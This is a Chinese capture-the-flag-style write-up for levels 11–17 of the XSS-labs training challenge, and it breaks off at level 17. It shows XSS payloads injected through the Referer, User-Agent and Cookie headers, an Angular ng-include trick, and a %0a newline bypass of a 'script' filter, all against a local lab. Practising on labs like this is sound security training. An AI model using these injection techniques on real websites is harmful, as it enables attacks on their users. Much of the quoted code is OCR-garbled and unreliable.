### XSS-labs-master闯关11-20 writeup





Web安全 同时被 2 个专栏收录

21 篇文章 0 订阅

订阅专栏



5 篇文章 0 订阅 订阅专栏

### XSS-labs-master闯关11-20 writeup

今天接着上次的XSS1-10,跟大家分享一下XSS-challenge的11-20关。喜欢的小伙伴记得点个赞哦!

### xss-level11:

查看源码:

```
<h1 align=center>欢迎来到level11</h1>
¢<?php
 ini set("display errors", 0);
 $str = $ GET["keyword"];
 $str00 = $ GET["t sort"];
 $str11=$ SERVER['HTTP REFERER'];4
 $str22=str replace(">","",$str11);
 $str33=str_replace("<", "", $str22);</pre>
 echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
 <form id=search>
 <input name="t link" value="'.'" type="hidden">
 <input name="t_history" value="'.'" type="hidden">
 <input name="t sort" value="'.htmlspecialchars($str00).'" type="hidden">
 <input name="t ref" value="'.$str33.'" type="hidden">
 </form>
 </center>';
 ?>
 <center><img src=level11.png></center>
```

可以看出和上一关一样,隐藏了表单使得前端看不到。这一关的突破口在于 **\$\_SERVER['HTTP\_REFERER']** 这个代码可以获取http请求头中的referer,所谓referer就是指当前页面是从哪里来的。源码中可以看出,只过滤了尖括号,可以 使用javascript伪协议来绕过。 打开burp抓包:

|   |       |         |          |            |              |          |  |  |  |  |  | _   |      |
|---|-------|---------|----------|------------|--------------|----------|--|--|--|--|--|-----|------|
|   | 放包    | . ] [   | 废包       | 拦截请求       | 行动           |          |  |  |  |  |  | Con | nmen |
|   | Raw   | Params  | Headers  | Hex        |              |          |  |  |  |  |  |     |      |
| Ī | 1 GET | /xss/le | vell1.ph | un?keyword | d=aood%20iob | НТТР/1.1 |  |  |  |  |  |     |      |

2 Host: 127.0.0.1 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0

- 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8
  5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
  6 Accept-Encoding: gzip, deflate
  7 Referer: http://127.0.0.1/xss/level10.php?keyword=&t\_sort=click%20here%22type=%22button%22%20onclick=%22javascript:alert(123)
  0 ave. deflate
- 8 DNT: 1
- 9 X-Forwarded-For: 127.0.0.1
- 10 Connection: close

11 Upgrade-Insecure-Requests: 1

12 Cache-Control: max-age=0

从referer中可以看出这个页面来自于上一关的url

这里在referer中插入payload: click here"type="button" onclick="javascript:alert(123)



xss-level12:

查看源码:

| 白 php</th                                                                                   |
|---------------------------------------------------------------------------------------------|
| <pre>ini_set("display_errors", 0);</pre>                                                    |
| <pre>\$str = \$ GET["keyword"];</pre>                                                       |
| <pre>\$str00 = \$ GET["t_sort"];</pre>                                                      |
| <pre>\$str11=\$_SERVER['HTTP_USER_AGENT'];</pre>                                            |
| <pre>\$str22=str_replace("&gt;", "", \$str11);</pre>                                        |
| <pre>\$str33=str_replace("&lt;", "", \$str22);</pre>                                        |
| echo " <h2 align="center">没有找到和".htmlspecialchars(\$str)."相关的结果.</h2> ".' <center></center> |
| <form id="search"></form>                                                                   |
| <input name="t link" type="hidden" value="'.'"/>                                            |
| <input name="t history" type="hidden" value="'.'"/>                                         |
| <input name="t sort" type="hidden" value="'.htmlspecialchars(\$str00).'"/>                  |
| <input name="t ua" type="hidden" value="'.\$str33.'"/>                                      |
|                                                                                             |
| '; https://blog.ordp.pot/woivip_dd/27500                                                    |
| -?>                                                                                         |

可以看出和上一关一样,隐藏了表单使得前端看不到。这一关的突破口在于 \$\_SERVER['HTTP\_USER\_AGENT'] 因此我们按照和上一关同样的方法,使用burp抓包,修改user\_agent

|   | 放包                                                                                      |        | 废包      | 拦截请 | 青求 行动 |  |  |  |  |
|---|-----------------------------------------------------------------------------------------|--------|---------|-----|-------|--|--|--|--|
|   | Raw                                                                                     | Params | Headers | Hex | ]     |  |  |  |  |
| F | 1 GET /xss/level12.php?keyword=good%20job! HTTP/1.1                                     |        |         |     |       |  |  |  |  |
| L | 2 Host: 127.0.0.1                                                                       |        |         |     |       |  |  |  |  |
|   | 3 Heer-Agent: Mozilla/5 0 (Windowe NT 10 0: WOW64: rv:52 0) Cecko/20100101 Firefox/52 0 |        |         |     |       |  |  |  |  |

在user-agent中插入payload:

click here"type="button"onclick="javascript:alert(123)

|    | Raw Params   | Headers   | Hex    |                                                       |
|----|--------------|-----------|--------|-------------------------------------------------------|
| 1  | 1 GET /xss/l | evel12.ph | p?keyv | word=good%20job! HTTP/1.1                             |
| 2  | 2 Host: 127. | 0.0.1     |        |                                                       |
| 3  | 3 User-Agent | : click h | ere"ty | <pre>"pe="button"onclick="javascript:alert(123)</pre> |
| 4  | 4 Accept: te | xt/html,a | pplica | tion/xhtml+xml,application/xml;q=0.9,*/*;q=0.8        |
| 5  | 5 Accept-Lar | guage: zh | -CN,zł | 1;q=0.8,en-US;q=0.5,en;q=0.3                          |
| 6  | 6 Accept-End | oding: gz | ip, de | flate                                                 |
| 7  | 7 Referer: h | ttp://127 | .0.0.1 | /xss/level11.php?keyword=good%20job!                  |
| 8  | 8 DNT: 1     |           |        |                                                       |
| 9  | 9 X-Forwarde | d-For: 12 | 7.0.0. | 1                                                     |
| 10 | 0 Connection | : close   |        |                                                       |
| 11 | 1 Upgrade-In | secure-Re | quests | s: 1                                                  |
| 12 | 2 Cache-Cont | rol: max- | age=O  |                                                       |
| 13 | .3           |           |        |                                                       |
| 14 | .4           |           |        | https://blog.csdn.net/weixin_41487522                 |

| 欢迎来到level12       |                                       |
|-------------------|---------------------------------------|
| 没有找到和good job!相关的 | 的结果.                                  |
| 完成的不错!            |                                       |
| 确定取消              |                                       |
|                   | https://blog.csdn.net/weixin_41487522 |

#### xss-level13:

查看源码:

```
$str22=str replace(">", "", $str11);
    $str33=str_replace("<", "", $str22);</pre>
2
3
    echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center
4
    <form id=search>
5
    <input name="t link" value="'.'" type="hidden">
6
    <input name="t history" value="'.'" type="hidden">
7
    <input name="t sort" value="'.htmlspecialchars($str00).'" type="hidden">
З
    <input name="t cook" value="'.$str33.'" type="hidden">
9
    </form>
    </center>';
```

与上一关类似,这一关的突破口在于 <mark>\$\_COOKIE["user"]</mark>,源码中可以看出,还是只过滤了尖括号,使用javascript伪协议来绕过。 使用burp抓包:

|   | Raw    | Params   | Headers   | Hex       |                                                               |
|---|--------|----------|-----------|-----------|---------------------------------------------------------------|
|   | l GET  | /xss/le  | vel13.phj | p?keyv    | word=good%20job! HTTP/1.1                                     |
|   | 2 Host | : 127.0  | .0.1      |           |                                                               |
|   | 3 Usei | -Agent:  | Mozilla   | /5.0      | (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 |
|   | 4 Acce | ept: tex | t/html,aj | pplica    | <pre>ition/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</pre>    |
|   | 5 Acce | ept-Lang | uage: zh- | -CN,zł    | 1;q=0.8,en-US;q=0.5,en;q=0.3                                  |
|   | 6 Acce | ept-Enco | ding: gz: | ip, de    | flate                                                         |
| · | 7 Refe | erer: ht | tp://127. | . 0. 0. 1 | /xss/level12.php?keyword=good%20job!                          |
|   | B Cool | cie: use | r=call+me | e+maył    | ve%3F                                                         |
|   | 9 DNT: | 1        |           |           | × · · · · · · · · · · · · · · · · · · ·                       |
| 1 | ) X-Fo | rwarded  | -For: 127 | 7.0.0.    | 1                                                             |
| 1 | l Conr | nection: | close     |           |                                                               |
| 1 | 2 Upgı | ade-Ins  | ecure-Red | quests    | s: 1                                                          |
| 1 | 3 Cacł | ne-Contr | ol: max-a | age=0     | https://blog.csdn.net/weixin_41487522                         |
| 1 | 4      |          |           |           |                                                               |

可以看出http请求头中的cookie信息,这里我们把payload插入:

click here"type="button"onclick="javascript:alert(123)



放包

后,点击按钮





### xss-level14:

由于这题是跳转到外链地址做题,但是网站上不去,所以我也没做。

# 欢迎来到level14

这关成功后不会自动跳转。成功者点我进level15.ttps://blog.csdn.net/weixin\_41487522

XSS-

*level15:* 查看源码:

window.location.mel= level(0.pmp:keyword=cest);
}
-</script>
<title>欢迎来到level15</title>
-</head>
<h1 align=center>欢迎来到第15关,自己想个办法走出去吧! </h1>
<img src=level15.png>
=<?php
ini\_set("display\_errors", 0);
\$str = \$\_GET["src"];
echo '<body><span class="ng-include:'.htmlspecialchars(\$str).'"></span></body>';

这一关引用了angular.min.js javascript框架,这里的ng-include,类似于文件包含的功能。源码中可以看到src被ng-include引用,我 们可以包含一文件试试。 包含一个这一关的页面level15.php

# 欢迎来到第15关,自己想个办法走出去吧!



# 欢迎来到第15关, 自己想个办法走出去吧!

可以看到出现了两个本关的界面。 这里在任意包含一关的界面,发现也成功显示出来了。

### 欢迎来到第15关,自己想个办法走出去吧!



### 欢迎来到level5

没有找到和相关的结果.

https://blog.csdn.net/weixin\_41487522



点击构建的超链接,可以发现执行了js代码



欢迎来到level1

欢迎用户<u>click here!</u>

发现页面弹窗了



xss-level16:

查看源码:

| 15  | E | ⇒ php</th                                          |
|-----|---|----------------------------------------------------|
| L6  |   | <pre>ini_set("display_errors", 0);</pre>           |
| ۲٦  |   | <pre>\$str = strtolower(\$_GET["keyword"]);</pre>  |
| L8  |   | <pre>\$str2=str_replace("script"," ",\$str);</pre> |
| L 9 |   | <pre>\$str3=str_replace(" "," ",\$str2);</pre>     |
| 20  |   | <pre>\$str4=str_replace("/"," ",\$str3);</pre>     |
| 21  |   | <pre>\$str5=str_replace(" "," ",\$str4);</pre>     |
| 20  |   |                                                    |



使用

strtolower()函数转换为小写,所以不能使用大小写绕过 同时把 "script"、"/"、"空格"转换为"&nbsp" 这个实体编码,也不能使用双写绕过。 对于本关的过滤规则,我们可以使用%0a隔开script。

## 欢迎来到level16

| sc ript                                                                                     |                |
|---------------------------------------------------------------------------------------------|----------------|
| 10                                                                                          |                |
| 〒 く > 注 控制台 HTML ▼ CSS 脚本 DOM 网络 Cookies                                                    | 根据文本或者 CSS     |
| 编辑 body < html                                                                              | 样式 ▼           |
| DOCTYPE html>                                                                               | 继承自 htm        |
| ıtml><br>■ <head><br/>■ <body></body></head>                                                | :root {        |
| <h1 align="center">欢迎来到level16</h1> sc ript /center payload的长度:7  https://blog.csdn.net/web | ixin_41487522- |

发现输入的内容输出在 <center> 这个标签内,不会被过滤,这个标签的作用是把里面的内容居中显示在网页。 这里我们构造标签,script和空格使用%0a代替,反斜杠没法绕过,所以不用反斜杠。

构造payload:

<a%0ahref="javasc%0aript:alert(123)">click here!

点击超链接时会执行我们的js代码,出现弹窗。

| 127.0.0.1/xss/level16.php?keyword= <a%0ahref< th=""><th>="javasc%0aript:alert(123)"&gt;click here!</th><th></th></a%0ahref<> | ="javasc%0aript:alert(123)">click here! |                                       |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|---------------------------------------|
| 🗌 Post data 🗌 Referrer < 0xHEX 🚬                                                                                             | < %URL 🗩 < BASE64 🗩                     | Insert string to replace Insert repla |
| 要您登录才能使用互联网。                                                                                                    |                                         |                                       |
|                                                                                                    | 欢迎来到level1                              | 6                                     |
|                                                                                                    | 完成的不错!                                  |                                       |
|                                                                                                    | 确定取消                                    |                                       |

这里也可以发现,页面帮我们自动闭合了 <a> 标签

| - Micau                                                     |  |
|-------------------------------------------------------------|--|
| ☐ <body></body>                                             |  |
| <h1 align="center">欢迎来到level16</h1>                         |  |
| <pre><center></center></pre>                                |  |
| <pre><a href="javasc ript:alert(123)">click here!</a></pre> |  |
|                                                             |  |
| <pre><center></center></pre>                                |  |
| (a) heaf-"issues vint (level (192)")                        |  |

#### xss-level17:

查看页面源码:

| 🤗 💦 🔇 🔪 )三 控制台 HTML 🕶 🤇                                                                                                    | CSS 脚本 DOM 网络 Cookies       | ₽ 根据文本或者( |
|----------------------------------------------------------------------------------------------------|-----------------------------|-----------|
| 队 编辑 embed < body < html                                                                                                    |                             | 样式,       |
| html                                                                                                    |                             | 继承自计      |
| <pre>(html)</pre>                                                                                                    |                             | :root +   |
| <h1 align="center">欢迎来到level17<br/><embed <="" src="xsf01.swf?" td="" xss="123"/><td> heigth="100%" width="100%"&gt;</td><td></td></h1> | heigth="100%" width="100%"> |           |
| <pre></pre>                                                                                                    |                             |           |
|                                                                                                    |                             |           |

